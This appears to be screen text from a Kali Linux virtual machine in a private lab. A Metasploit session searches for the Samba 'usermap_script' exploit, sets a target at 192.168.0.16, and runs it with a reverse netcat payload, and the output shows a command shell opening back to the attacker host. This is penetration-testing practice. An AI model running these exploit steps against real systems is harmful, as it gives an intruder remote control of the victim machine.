 Kali-Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Trash
Metasploit tip: Writing a custom module? After editing your
module, why not try the reload command
msf6 > search usermap script
Matching Modules
================
File System
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
Home
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.0.16
RHOST => 192.168.0.16
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.17:4444
[*] Command shell session 1 opened (192.168.0.17:4444 -> 192.168.0.16:40699 ) at 2022-03-24 11:35:15 -0400
[-] Command shell session 2 is not valid and will be closed
[*] 192.168.0.16 - Command shell session 2 closed.